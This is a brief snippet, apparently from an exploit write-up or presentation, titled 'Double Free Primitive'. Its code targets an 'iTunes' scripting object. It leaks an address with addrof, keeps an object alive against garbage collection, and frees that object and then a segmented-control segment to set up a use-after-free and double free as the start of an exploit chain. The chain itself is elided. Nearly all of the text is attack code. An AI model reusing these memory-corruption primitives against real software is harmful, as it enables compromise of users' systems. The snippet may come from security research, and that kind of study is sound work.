 Double Free Primitive

const deallocator = iTunes.makeSegmentedControl();
const seg = deallocator.createSegment(); // for double free
iTunes.log(`dangling pointer: ${addrof(x)}`);
window.x = x; // avoid GC
seg.setUserInfo_(x);
x.dealloc(); // first free
// ... exploit the UAF
seg.dealloc(); // double free to kickstart the chain